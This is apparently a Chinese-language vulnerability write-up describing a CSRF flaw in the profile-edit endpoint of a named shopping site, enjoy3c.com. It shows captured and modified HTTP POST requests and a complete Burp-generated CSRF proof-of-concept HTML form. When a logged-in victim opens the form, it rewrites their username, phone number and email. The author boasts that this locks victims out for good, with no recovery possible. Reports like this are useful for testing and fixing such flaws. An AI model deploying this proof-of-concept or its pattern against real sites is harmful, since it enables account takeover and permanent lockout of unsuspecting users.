1、打开Url:http://www.enjoy3c.com/getMyInfo.do

2、点击确定并且抓包,抓取的数据包如下
POST /editMyInfo.do HTTP/1.1
Host: www.enjoy3c.com
Content-Length: 124
Cache-Control: max-age=0
Origin: http://www.enjoy3c.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.enjoy3c.com/getMyInfo.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
account=lalala&loginMobile=13688888888&loginEmail=1900065568%40qq.com&realName=11&identityCard=&birthday=&province=3&city=36
因为此处存在逻辑问题,可绕过验证绑定任意手机号码任意邮箱,并且在登陆的时候需要输入如下数据:

所以我们只需要将邮箱、手机号码、用户名修改为用户不可能知道的数据,那么点击这个csrf poc的用户就没办法再次登陆此网站了。
so,将如上数据包中的account修改为only_free_2018,将loginMobile修改为110,将loginEmail修改为`admin@lenovo.com`,修改后的数据包如下:
POST /editMyInfo.do HTTP/1.1
Host: www.enjoy3c.com
Content-Length: 124
Cache-Control: max-age=0
Origin: http://www.enjoy3c.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.enjoy3c.com/getMyInfo.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
account=only_free_2018&loginMobile=110&loginEmail=admin@lenovo.com&realName=11&identityCard=&birthday=&province=3&city=36
3、将其构造为csrf poc
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.enjoy3c.com/editMyInfo.do" method="POST">
<input type="hidden" name="account" value="only_free_2018" />
<input type="hidden" name="loginMobile" value="110" />
<input type="hidden" name="loginEmail" value="admin@lenovo.com" />
<input type="hidden" name="realName" value="11" />
<input type="hidden" name="identityCard" value="" />
<input type="hidden" name="birthday" value="" />
<input type="hidden" name="province" value="3" />
<input type="hidden" name="city" value="36" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>

4、在浏览器处打开此poc:


成功被修改,那么这个时候,就没办法再登陆此网站了,因为登陆凭据被我修改了,比修改密码还要狠,修改密码后还可以用手机号码或者邮箱找回,而这个连密码都没办法找回,并且还不知道手机号码和邮箱和用户名是多少~~

